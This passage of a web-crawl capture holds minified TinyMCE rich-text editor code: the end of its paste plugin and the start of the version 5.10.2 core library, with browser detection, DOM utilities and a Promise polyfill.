se(e(n))},each:function(e){e(n)},bind:t,exists:t,forall:t,filter:function(e){return e(n)?a:l},toArray:function(){return[n]},toString:function(){return"some("+n+")"}};return a},le={some:se,none:t,from:function(e){return null==e?l:se(e)}},ue=Array.prototype.slice,ce=Array.prototype.push,fe=typeof Array.from===n?Array.from:function(e){return ue.call(e)},de=function(){return(de=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)},pe=tinymce.util.Tools.resolve("tinymce.Env"),me=tinymce.util.Tools.resolve("tinymce.util.Delay"),ge=tinymce.util.Tools.resolve("tinymce.util.Promise"),ve=tinymce.util.Tools.resolve("tinymce.util.VK"),he=tinymce.util.Tools.resolve("tinymce.util.Tools"),ye="x-tinymce/html",be="\x3c!-- "+ye+" --\x3e",xe=o(ye),we=Object.hasOwnProperty,Pe=tinymce.util.Tools.resolve("tinymce.html.Entities"),_e=tinymce.util.Tools.resolve("tinymce.html.DomParser"),Ce=tinymce.util.Tools.resolve("tinymce.html.Serializer"),Te=tinymce.util.Tools.resolve("tinymce.html.Node"),De=tinymce.util.Tools.resolve("tinymce.html.Schema"),ke=(ie=0,function(){return"mceclip"+ie++}),Oe=function(e,t){var n=oe(e);return n&&"mcepastebin"===n.id&&n.innerHTML===t},Se=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils");r.add("paste",function(e){if(0==(!!e.hasPlugin("powerpaste",!0)&&(void 0!==window.console&&window.console.log&&window.console.log("PowerPaste is incompatible with Paste plugin! Remove 'paste' from the 'plugins' option."),!0))){var t=w(!1),n=w(e.getParam("paste_as_text",!1)?"text":"html"),r=(y=n,b=W(h=e),h.on("PreInit",function(){return K(h,b,y)}),{pasteFormat:y,pasteHtml:function(e,t){return L(h,e,t)},pasteText:function(e){return N(h,e)},pasteImageData:function(e,t){return U(h,e,t)},getDataTransferItems:H,hasHtmlOrText:z,hasContentType:$}),a=e;return pe.webkit&&ee(a,ne),pe.ie&&(ee(a,te),v=re,(g=a).on("PastePostProcess",function(e){v(g,e.node)})),(p=e).ui.registry.addToggleButton("pastetext",{active:!1,icon:"paste-text",tooltip:"Paste as text",onAction:x,onSetup:ae(p,m=r)}),p.ui.registry.addToggleMenuItem("pastetext",{text:"Paste as text",icon:"paste-text",onAction:x,onSetup:ae(p,m)}),d=r,(f=e).addCommand("mceTogglePlainTextPaste",function(){var e,t=f;"text"===(e=d).pasteFormat.get()?(e.pasteFormat.set("html"),C(t,!1)):(e.pasteFormat.set("text"),C(t,!0)),t.focus()}),f.addCommand("mceInsertClipboardContent",function(e,t){t.content&&d.pasteHtml(t.content,t.internal),t.text&&d.pasteText(t.text)}),function(e){var t=e.plugins.paste,n=e.getParam("paste_preprocess");n&&e.on("PastePreProcess",function(e){n.call(t,t,e)});var r=e.getParam("paste_postprocess");r&&e.on("PastePostProcess",function(e){r.call(t,t,e)})}(e),(o=e).on("cut",(u=o,function(e){G(u)&&Y(e,q(u),Z(u),function(){var e;pe.browser.isChrome()||pe.browser.isFirefox()?(e=u.selection.getRng(),me.setEditorTimeout(u,function(){u.selection.setRng(e),u.execCommand("Delete")},0)):u.execCommand("Delete")})})),o.on("copy",(c=o,function(e){G(c)&&Y(e,q(c),Z(c),_)})),s=r,l=t,(i=e).getParam("paste_block_drop",!1)&&i.on("dragend dragover draggesture dragdrop drop drag",function(e){e.preventDefault(),e.stopPropagation()}),T(i)||i.on("drop",function(e){var t=e.dataTransfer;t&&t.files&&0<t.files.length&&e.preventDefault()}),i.on("drop",function(e){var t,n,r,a,o=J(i,e);e.isDefaultPrevented()||l.get()||(t=s.getDataTransferItems(e.dataTransfer),n=s.hasContentType(t,xe()),(!s.hasHtmlOrText(t)||(r=t["text/plain"])&&0===r.indexOf("file://"))&&s.pasteImageData(e,o)||!o||!i.getParam("paste_filter_drop",!0)||(a=t["mce-internal"]||t["text/html"]||t["text/plain"])&&(e.preventDefault(),me.setEditorTimeout(i,function(){i.undoManager.transact(function(){t["mce-internal"]&&i.execCommand("Delete"),Q(i,o),a=k(a),t["text/html"]?s.pasteHtml(a,n):s.pasteText(a)})})))}),i.on("dragstart",function(e){l.set(!0)}),i.on("dragover dragend",function(e){T(i)&&!1===l.get()&&(e.preventDefault(),Q(i,J(i,e))),"dragend"===e.type&&l.set(!1)}),{clipboard:r}}var i,s,l,o,u,c,f,d,p,m,a,g,v,h,y,b;function x(){return p.execCommand("mceTogglePlainTextPaste")}})}();

--- FILE ---
content_type: text/javascript
request_url: https://hayertv.com/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=afd75
body_size: 391871
content:
/**
 * Copyright (c) Tiny Technologies, Inc. All rights reserved.
 * Licensed under the LGPL or a commercial license.
 * For LGPL see License.txt in the project root for license information.
 * For commercial licenses see https://www.tiny.cloud/
 *
 * Version: 5.10.2 (2021-11-17)
 */
!function(){"use strict";function r(e){if(null===e)return"null";if(void 0===e)return"undefined";var t=typeof e;return"object"==t&&(Array.prototype.isPrototypeOf(e)||e.constructor&&"Array"===e.constructor.name)?"array":"object"==t&&(String.prototype.isPrototypeOf(e)||e.constructor&&"String"===e.constructor.name)?"string":t}function f(o){return m(function(e,t){if(e.length!==t.length)return!1;for(var n=e.length,r=0;r<n;r++)if(!o.eq(e[r],t[r]))return!1;return!0})}function d(l){return m(function(e,t){var n,r,o,i=Object.keys(e),a=Object.keys(t);if(r=f(g),o=function(e){return t=n,Array.prototype.slice.call(e).sort(t);var t},!m(function(e,t){return r.eq(o(e),o(t))}).eq(i,a))return!1;for(var u=i.length,s=0;s<u;s++){var c=i[s];if(!l.eq(e[c],t[c]))return!1}return!0})}function e(r){return function(e){return n=typeof(t=e),(null===t?"null":"object"==n&&(Array.prototype.isPrototypeOf(t)||t.constructor&&"Array"===t.constructor.name)?"array":"object"==n&&(String.prototype.isPrototypeOf(t)||t.constructor&&"String"===t.constructor.name)?"string":n)===r;var t,n}}function t(t){return function(e){return typeof e===t}}function n(t){return function(e){return t===e}}function K(e){return null==e}function V(e){return!K(e)}function te(){}function i(n,r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n(r.apply(null,e))}}function a(t,n){return function(e){return t(n(e))}}function J(e){return function(){return e}}function u(e){return e}function o(e,t){return e===t}var m=function(e){return{eq:e}},g=m(function(e,t){return e===t}),p=m(function(e,t){if(e===t)return!0;var n=r(e);return n===r(t)&&(-1!==["undefined","boolean","number","string","function","xml","null"].indexOf(n)?e===t:"array"===n?f(p).eq(e,t):"object"===n&&d(p).eq(e,t))}),X=e("string"),h=e("object"),S=e("array"),l=n(null),v=t("boolean"),b=n(void 0),y=t("function"),E=t("number");function A(r){for(var o=[],e=1;e<arguments.length;e++)o[e-1]=arguments[e];return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=o.concat(e);return r.apply(null,n)}}function s(t){return function(e){return!t(e)}}function C(e){return e()}function x(e){e()}function c(){return N}var R=J(!1),w=J(!0),N={fold:function(e,t){return e()},isSome:R,isNone:w,getOr:u,getOrThunk:k,getOrDie:function(e){throw new Error(e||"error: getOrDie called on none.")},getOrNull:J(null),getOrUndefined:J(void 0),or:u,orThunk:k,map:c,each:te,bind:c,exists:R,forall:w,filter:function(){return N},toArray:function(){return[]},toString:J("none()")};function k(e){return e()}function _(e,t){return ye.call(e,t)}function D(e,t){return-1<_(e,t)}function F(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return!0;return!1}function T(e,t){for(var n=e.length,r=new Array(n),o=0;o<n;o++){var i=e[o];r[o]=t(i,o)}return r}function Y(e,t){for(var n=0,r=e.length;n<r;n++)t(e[n],n)}function O(e,t){for(var n=e.length-1;0<=n;n--)t(e[n],n)}function B(e,t){for(var n=[],r=[],o=0,i=e.length;o<i;o++){var a=e[o];(t(a,o)?n:r).push(a)}return{pass:n,fail:r}}function U(e,t){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];t(i,r)&&n.push(i)}return n}function P(e,n,r){return O(e,function(e,t){r=n(r,e,t)}),r}function L(e,n,r){return Y(e,function(e,t){r=n(r,e,t)}),r}function I(e,t,n){for(var r=0,o=e.length;r<o;r++){var i=e[r];if(t(i,r))return ve.some(i);if(n(i,r))break}return ve.none()}function M(e,t){return I(e,t,R)}function z(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return ve.some(n);return ve.none()}function H(e,t){return function(e){for(var t=[],n=0,r=e.length;n<r;++n){if(!S(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);Ce.apply(t,e[n])}return t}(T(e,t))}function j(e,t){for(var n=0,r=e.length;n<r;++n)if(!0!==t(e[n],n))return!1;return!0}function q(e){var t=be.call(e,0);return t.reverse(),t}function $(e,t){return U(e,function(e){return!D(t,e)})}function W(e,t){var n=be.call(e,0);return n.sort(t),n}function G(e,t){return 0<=t&&t<e.length?ve.some(e[t]):ve.none()}function Q(e){return G(e,0)}function Z(e){return G(e,e.length-1)}function ee(e,t){for(var n=0;n<e.length;n++){var r=t(e[n],n);if(r.isSome())return r}return ve.none()}function ne(e,t){for(var n=we(e),r=0,o=n.length;r<o;r++){var i=n[r];t(e[i],i)}}function re(e,n){return Ee(e,function(e,t){return{k:t,v:n(e,t)}})}function oe(n){return function(e,t){n[t]=e}}function ie(e,n,r,o){return ne(e,function(e,t){(n(e,t)?r:o)(e,t)}),1}function ae(e,t){var n={};return ie(e,t,oe(n),te),n}function ue(e,t){return Ne(e,t)?ve.from(e[t]):ve.none()}function se(e,t){return Ne(e,t)&&void 0!==e[t]&&null!==e[t]}function ce(e,t,n){var r,o;if(!e)return!1;if(n=n||e,void 0!==e.length){for(r=0,o=e.length;r<o;r++)if(!1===t.call(n,e[r],r,e))return!1}else for(r in e)if(Ne(e,r)&&!1===t.call(n,e[r],r,e))return!1;return!0}function le(n,r){var o=[];return ce(n,function(e,t){o.push(r(e,t,n))}),o}function fe(n,r){var o=[];return ce(n,function(e,t){r&&!r(e,t,n)||o.push(e)}),o}function de(e,t){if(e)for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function me(e,t,n,r){for(var o=b(n)?e[0]:n,i=0;i<e.length;i++)o=t.call(r,o,e[i],i);return o}function ge(e,t,n){for(var r=0,o=e.length;r<o;r++)if(t.call(n,e[r],r,e))return r;return-1}function pe(e){return e[e.length-1]}var he=function(n){function e(){return o}function t(e){return e(n)}var r=J(n),o={fold:function(e,t){return t(n)},isSome:w,isNone:R,getOr:r,getOrThunk:r,getOrDie:r,getOrNull:r,getOrUndefined:r,or:e,orThunk:e,map:function(e){return he(e(n))},each:function(e){e(n)},bind:t,exists:t,forall:t,filter:function(e){return e(n)?o:N},toArray:function(){return[n]},toString:function(){return"some("+n+")"}};return o},ve={some:he,none:c,from:function(e){return null==e?N:he(e)}},be=Array.prototype.slice,ye=Array.prototype.indexOf,Ce=Array.prototype.push,xe=y(Array.from)?Array.from:function(e){return be.call(e)},we=Object.keys,Se=Object.hasOwnProperty,Ee=function(e,r){var o={};return ne(e,function(e,t){var n=r(e,t);o[n.k]=n.v}),o},Ne=function(e,t){return Se.call(e,t)},ke=Array.isArray,_e=function(){return(_e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Ae(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function Re(n){var r,o=!1;return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return o||(o=!0,r=n.apply(null,e)),r}}function De(e,t){var n=String(t).toLowerCase();return M(e,function(e){return e.search(n)})}function Te(e,t){return-1!==e.indexOf(t)}function Oe(t){return function(e){return e.replace(t,"")}}function Be(e){return 0<e.length}function Pe(e){return!Be(e)}function Le(t){return function(e){return Te(e,t)}}function Ie(e){return window.matchMedia(e).matches}function Me(e){return null==e?"":(""+e).replace(wt,"")}function Fe(e,t){return t?!("array"!==t||!ke(e))||typeof e===t:void 0!==e}function Ue(e,t){for(var n=[],r=function(e){return n.push(e),t(e)},o=t(e);(o=o.bind(r)).isSome(););return n}function ze(e,t){var n=e.dom;if(1!==n.nodeType)return!1;var r=n;if(void 0!==r.matches)return r.matches(t);if(void 0!==r.msMatchesSelector)return r.msMatchesSelector(t);if(void 0!==r.webkitMatchesSelector)return r.webkitMatchesSelector(t);if(void 0!==r.mozMatchesSelector)return r.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}function He(e){return 1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount}function je(e,t){return e.dom===t.dom}function Ve(e,t){return dt().browser.isIE()?(n=e.dom,r=t.dom,o=Node.DOCUMENT_POSITION_CONTAINED_BY,0!=(n.compareDocumentPosition(r)&o)):(i=e.dom)!==(a=t.dom)&&i.contains(a);var n,r,o,i,a}function qe(){return Xe(0,0)}function $e(e){function t(e){return function(){return n===e}}var n=e.current,r=e.version;return{current:n,version:r,isEdge:t("Edge"),isChrome:t("Chrome"),isIE:t("IE"),isOpera:t("Opera"),isFirefox:t(nt),isSafari:t("Safari")}}function We(e){function t(e){return function(){return n===e}}var n=e.current,r=e.version;return{current:n,version:r,isWindows:t(it),isiOS:t("iOS"),isAndroid:t(at),isOSX:t("OSX"),isLinux:t("Linux"),isSolaris:t(ut),isFreeBSD:t(st),isChromeOS:t(ct)}}function Ke(e){if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}}var Xe=function(e,t){return{major:e,minor:t}},Ye={nu:Xe,detect:function(e,t){var n,r,o=String(t).toLowerCase();return 0===e.length?qe():(r=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.test(t))return r}}(e,n=o))?Xe(i(1),i(2)):{major:0,minor:0};function i(e){return Number(n.replace(r,"$"+e))}},unknown:qe},Ge=function(e,t){return""===(n=t)||e.length>=n.length&&e.substr(0,0+n.length)===n;var n},Je=Oe(/^\s+|\s+$/g),Qe=Oe(/^\s+/g),Ze=Oe(/\s+$/g),et=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,tt={browsers:J([{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(e){return Te(e,"edge/")&&Te(e,"chrome")&&Te(e,"safari")&&Te(e,"applewebkit")}},{name:"Chrome",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,et],search:function(e){return Te(e,"chrome")&&!Te(e,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(e){return Te(e,"msie")||Te(e,"trident")}},{name:"Opera",versionRegexes:[et,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Le("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Le("firefox")},{name:"Safari",versionRegexes:[et,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(e){return(Te(e,"safari")||Te(e,"mobile/"))&&Te(e,"applewebkit")}}]),oses:J([{name:"Windows",search:Le("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(e){return Te(e,"iphone")||Te(e,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Le("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:Le("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Le("linux"),versionRegexes:[]},{name:"Solaris",search:Le("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Le("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:Le("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}])},nt="Firefox",rt=function(){return $e({current:void 0,version:Ye.unknown()})},ot=$e,it=(J("Edge"),J("Chrome"),J("IE"),J("Opera"),J(nt),J("Safari"),"Windows"),at="Android",ut="Solaris",st="FreeBSD",ct="ChromeOS",lt=function(){return We({current:void 0,version:Ye.unknown()})},ft=We,dt=(J(it),J("iOS"),J(at),J("Linux"),J("OSX"),J(ut),J(st),J(ct),Re(function(){return e=navigator.userAgent,t=ve.from(navigator.userAgentData),n=Ie,p=tt.browsers(),h=tt.oses(),v=t.bind(function(e){return r=p,ee(e.brands,function(t){var n=t.brand.toLowerCase();return M(r,function(e){var t;return n===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())}).map(function(e){return{current:e.name,version:Ye.nu(parseInt(t.version,10),0)}})});var r}).orThunk(function(){return De(p,n=e).map(function(e){var t=Ye.detect(e.versionRegexes,n);return{current:e.name,version:t}});var n}).fold(rt,ot),b=De(h,r=e).map(function(e){var t=Ye.detect(e.versionRegexes,r);return{current:e.name,version:t}}).fold(lt,ft),{browser:v,os:b,deviceType:(i=v,a=e,u=n,s=(o=b).isiOS()&&!0===/ipad/i.test(a),c=o.isiOS()&&!s,f=(l=o.isiOS()||o.isAndroid())||u("(pointer:coarse)"),d=s||!c&&l&&u("(min-device-width:768px)"),m=c||l&&!d,g=i.isSafari()&&o.isiOS()&&!1===/safari/i.test(a),{isiPad:J(s),isiPhone:J(c),isTablet:J(d),isPhone:J(m),isTouch:J(f),isAndroid:o.isAndroid,isiOS:o.isiOS,isWebView:J(g),isDesktop:J(!m&&!d&&!g)})};var e,t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b})),mt=navigator.userAgent,gt=dt(),pt=gt.browser,ht=gt.os,vt=gt.deviceType,bt=/WebKit/.test(mt)&&!pt.isEdge(),yt="FormData"in window&&"FileReader"in window&&"URL"in window&&!!URL.createObjectURL,Ct=-1!==mt.indexOf("Windows Phone"),xt={opera:pt.isOpera(),webkit:bt,ie:!(!pt.isIE()&&!pt.isEdge())&&pt.version.major,gecko:pt.isFirefox(),mac:ht.isOSX()||ht.isiOS(),iOS:vt.isiPad()||vt.isiPhone(),android:ht.isAndroid(),contentEditable:!0,transparentSrc:"[data-uri]",caretAfter:!0,range:window.getSelection&&"Range"in window,documentMode:pt.isIE()?document.documentMode||7:10,fileApi:yt,ceFalse:!0,cacheSuffix:null,container:null,experimentalShadowDom:!1,canHaveCSP:!pt.isIE(),desktop:vt.isDesktop(),windowsPhone:Ct,browser:{current:pt.current,version:pt.version,isChrome:pt.isChrome,isEdge:pt.isEdge,isFirefox:pt.isFirefox,isIE:pt.isIE,isOpera:pt.isOpera,isSafari:pt.isSafari},os:{current:ht.current,version:ht.version,isAndroid:ht.isAndroid,isChromeOS:ht.isChromeOS,isFreeBSD:ht.isFreeBSD,isiOS:ht.isiOS,isLinux:ht.isLinux,isOSX:ht.isOSX,isSolaris:ht.isSolaris,isWindows:ht.isWindows},deviceType:{isDesktop:vt.isDesktop,isiPad:vt.isiPad,isiPhone:vt.isiPhone,isPhone:vt.isPhone,isTablet:vt.isTablet,isTouch:vt.isTouch,isWebView:vt.isWebView}},wt=/^\s*|\s*$/g,St=function(e,n,r,o){o=o||this,e&&ce(e=r?e[r]:e,function(e,t){return!1!==n.call(o,e,t,r)&&void St(e,n,r,o)})},Et={trim:Me,isArray:ke,is:Fe,toArray:function(e){if(ke(e))return e;for(var t=[],n=0,r=e.length;n<r;n++)t[n]=e[n];return t},makeMap:function(e,t,n){var r;for(t=t||",",n=n||{},r=(e="string"==typeof(e=e||[])?e.split(t):e).length;r--;)n[e[r]]={};return n},each:ce,map:le,grep:fe,inArray:de,hasOwn:Ne,extend:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<t.length;r++){var o,i,a=t[r];for(o in a)!Ne(a,o)||void 0!==(i=a[o])&&(e[o]=i)}return e},create:function(e,t,n){var r,o,i,a=this,u=0,s=(e=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(e))[3].match(/(^|\.)(\w+)$/i)[2],c=a.createNS(e[3].replace(/\.\w+$/,""),n);if(!c[s]){if("static"===e[2])return c[s]=t,void(this.onCreate&&this.onCreate(e[2],e[3],c[s]));t[s]||(t[s]=function(){},u=1),c[s]=t[s],a.extend(c[s].prototype,t),e[5]&&(r=a.resolve(e[5]).prototype,o=e[5].match(/\.(\w+)$/i)[1],i=c[s],c[s]=u?function(){return r[o].apply(this,arguments)}:function(){return this.parent=r[o],i.apply(this,arguments)},c[s].prototype[s]=c[s],a.each(r,function(e,t){c[s].prototype[t]=r[t]}),a.each(t,function(e,t){r[t]?c[s].prototype[t]=function(){return this.parent=r[t],e.apply(this,arguments)}:t!==s&&(c[s].prototype[t]=e)})),a.each(t.static,function(e,t){c[s][t]=e})}},walk:St,createNS:function(e,t){var n,r;for(t=t||window,e=e.split("."),n=0;n<e.length;n++)t[r=e[n]]||(t[r]={}),t=t[r];return t},resolve:function(e,t){var n,r;for(t=t||window,n=0,r=(e=e.split(".")).length;n<r&&(t=t[e[n]]);n++);return t},explode:function(e,t){return!e||Fe(e,"array")?e:le(e.split(t||","),Me)},_addCacheSuffix:function(e){var t=xt.cacheSuffix;return t&&(e+=(-1===e.indexOf("?")?"?":"&")+t),e}},Nt={fromHtml:function(e,t){var n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||1<n.childNodes.length)throw console.error("HTML does not have a single root node",e),new Error("HTML must have a single root node");return Ke(n.childNodes[0])},fromTag:function(e,t){var n=(t||document).createElement(e);return Ke(n)},fromText:function(e,t){var n=(t||document).createTextNode(e);return Ke(n)},fromDom:Ke,fromPoint:function(e,t,n){return ve.from(e.dom.elementFromPoint(t,n)).map(Ke)}};function kt(e){return e.dom.nodeName.toLowerCase()}function _t(e){return e.dom.nodeType}function At(t){return function(e){return _t(e)===t}}function Rt(e){return Nt.fromDom(e.dom.ownerDocument)}function Dt(e){return An(e)?e:Rt(e)}function Tt(e){return Nt.fromDom(Dt(e).dom.defaultView)}function Ot(e){return ve.from(e.dom.parentNode).map(Nt.fromDom)}function Bt(e){return ve.from(e.dom.previousSibling).map(Nt.fromDom)}function Pt(e){return ve.from(e.dom.nextSibling).map(Nt.fromDom)}function Lt(e){return q(Ue(e,Bt))}function It(e){return Ue(e,Pt)}function Mt(e,t){var n=e.dom.childNodes;return ve.from(n[t]).map(Nt.fromDom)}function Ft(e){return Mt(e,0)}function Ut(e){return Mt(e,e.dom.childNodes.length-1)}function zt(e){return e.dom.childNodes.length}function Ht(e){return Rn(e)&&V(e.dom.host)}function jt(t){return Ht(t)?t:function(){var e=Dt(t).dom.head;if(null==e)throw new Error("Head is not available yet");return Nt.fromDom(e)}()}function Vt(e){return Nt.fromDom(e.dom.host)}function qt(t,n){Ot(t).each(function(e){e.dom.insertBefore(n.dom,t.dom)})}function $t(e,t){Pt(e).fold(function(){Ot(e).each(function(e){Pn(e,t)})},function(e){qt(e,t)})}function Wt(t,n){Ft(t).fold(function(){Pn(t,n)},function(e){t.dom.insertBefore(n.dom,e.dom)})}function Kt(t,e){Y(e,function(e){Pn(t,e)})}function Xt(e){e.dom.textContent="",Y(Dn(e),function(e){Ln(e)})}function Yt(e){var t,n=Dn(e);0<n.length&&(t=e,Y(n,function(e){qt(t,e)})),Ln(e)}function Gt(e,t){return void 0!==e?e:void 0!==t?t:0}function Jt(e){var t=void 0!==e?e.dom:document,n=t.body.scrollLeft||t.documentElement.scrollLeft,r=t.body.scrollTop||t.documentElement.scrollTop;return Fn(n,r)}function Qt(e,t,n){var r=(void 0!==n?n.dom:document).defaultView;r&&r.scrollTo(e,t)}function Zt(e,t){dt().browser.isSafari()&&y(e.dom.scrollIntoViewIfNeeded)?e.dom.scrollIntoViewIfNeeded(!1):e.dom.scrollIntoView(t)}function en(e,t,n,r){return{x:e,y:t,width:n,height:r,right:e+n,bottom:t+r}}function tn(e){var r=void 0===e?window:e,t=r.document,o=Jt(Nt.fromDom(t)),n=void 0===r?window:r;return(dt().browser.isFirefox()?ve.none():ve.from(n.visualViewport)).fold(function(){var e=r.document.documentElement,t=e.clientWidth,n=e.clientHeight;return en(o.left,o.top,t,n)},function(e){return en(Math.max(e.pageLeft,o.left),Math.max(e.pageTop,o.top),e.width,e.height)})}function nn(t){return function(e){return!!e&&e.nodeType===t}}function rn(e){return e&&!Object.getPrototypeOf(e)}function on(e){var n=e.map(function(e){return e.toLowerCase()});return function(e){if(e&&e.nodeName){var t=e.nodeName.toLowerCase();return D(n,t)}return!1}}function an(r,e){var o=e.toLowerCase().split(" ");return function(e){if(zn(e))for(var t=0;t<o.length;t++){var n=e.ownerDocument.defaultView.getComputedStyle(e,null);if((n?n.getPropertyValue(r):null)===o[t])return!0}return!1}}function un(t){return function(e){return zn(e)&&e.hasAttribute(t)}}function sn(e){return zn(e)&&e.hasAttribute("data-mce-bogus")}function cn(e){return zn(e)&&"TABLE"===e.tagName}function ln(t){return function(e){if(zn(e)){if(e.contentEditable===t)return!0;if(e.getAttribute("data-mce-contenteditable")===t)return!0}return!1}}function fn(e,t,n){return void 0===n&&(n=o),e.exists(function(e){return n(e,t)})}function dn(e,t,n){return e.isSome()&&t.isSome()?ve.some(n(e.getOrDie(),t.getOrDie())):ve.none()}function mn(e){return void 0!==e.style&&y(e.style.getPropertyValue)}function gn(e,t,n){if(!(X(n)||v(n)||E(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")}function pn(e,t,n){gn(e.dom,t,n)}function hn(e,t){var n=e.dom;ne(t,function(e,t){gn(n,t,e)})}function vn(e,t){var n=e.dom.getAttribute(t);return null===n?void 0:n}function bn(e,t){return ve.from(vn(e,t))}function yn(e,t){e.dom.removeAttribute(t)}function Cn(e,t){var n=e.dom;ne(t,function(e,t){!function(e,t,n){if(!X(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);mn(e)&&e.style.setProperty(t,n)}(n,t,e)})}function xn(e,t){var n=e.dom,r=window.getComputedStyle(n).getPropertyValue(t);return""!==r||In(e)?r:Qn(n,t)}function wn(e,t){var n=e.dom,r=Qn(n,t);return ve.from(r).filter(function(e){return 0<e.length})}function Sn(e){var t={},n=e.dom;if(mn(n))for(var r=0;r<n.style.length;r++){var o=n.style.item(r);t[o]=n.style[o]}return t}function En(e){return M(e,kn)}function Nn(e,t){return e.children&&D(e.children,t)}"undefined"!=typeof window||Function("return this;")();var kn=At(1),_n=At(3),An=At(9),Rn=At(11),Dn=function(e){return T(e.dom.childNodes,Nt.fromDom)},Tn=y(Element.prototype.attachShadow)&&y(Node.prototype.getRootNode),On=J(Tn),Bn=Tn?function(e){return Nt.fromDom(e.dom.getRootNode())}:Dt,Pn=function(e,t){e.dom.appendChild(t.dom)},Ln=function(e){var t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},In=function(e){var t=_n(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;var n=t.ownerDocument,r=Nt.fromDom(t),o=Bn(r);return(Ht(o)?ve.some(o):ve.none()).fold(function(){return n.body.contains(t)},a(In,Vt))},Mn=function(n,r){return{left:n,top:r,translate:function(e,t){return Mn(n+e,r+t)}}},Fn=Mn,Un=function(e){var t,n=e.dom,r=n.ownerDocument.body;return r===n?Fn(r.offsetLeft,r.offsetTop):In(e)?(t=n.getBoundingClientRect(),Fn(t.left,t.top)):Fn(0,0)},zn=nn(1),Hn=on(["textarea","input"]),jn=nn(3),Vn=nn(8),qn=nn(9),$n=nn(11),Wn=on(["br"]),Kn=on(["img"]),Xn=ln("true"),Yn=ln("false"),Gn=on(["td","th"]),Jn=on(["video","audio","object","embed"]),Qn=function(e,t){return mn(e)?e.style.getPropertyValue(t):""},Zn=dt().browser,er={},tr={exports:er};function nr(e){setTimeout(function(){throw e},0)}!function(){var e=this,t=function(){var e,t,n,r={exports:{}};function o(){}function i(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],f(e,this)}function a(n,r){for(;3===n._state;)n=n._value;0!==n._state?(n._handled=!0,i._immediateFn(function(){var e,t=1===n._state?r.onFulfilled:r.onRejected;if(null!==t){try{e=t(n._value)}catch(e){return void s(r.promise,e)}u(r.promise,e)}else(1===n._state?u:s)(r.promise,n._value)})):n._deferreds.push(r)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof i)return t._state=3,t._value=e,void c(t);if("function"==typeof n)return void f((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,c(t)}catch(e){s(t,e)}var r,o}function s(e,t){e._state=2,e._value=t,c(e)}function c(e){2===e._state&&0===e._deferreds.length&&i._immediateFn(function(){e._handled||i._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)a(e,e._deferreds[t]);e._deferreds=null}function l(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1;try{e(function(e){n||(n=!0,u(t,e))},function(e){n||(n=!0,s(t,e))})}catch(e){if(n)return;n=!0,s(t,e)}}e=r,t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof 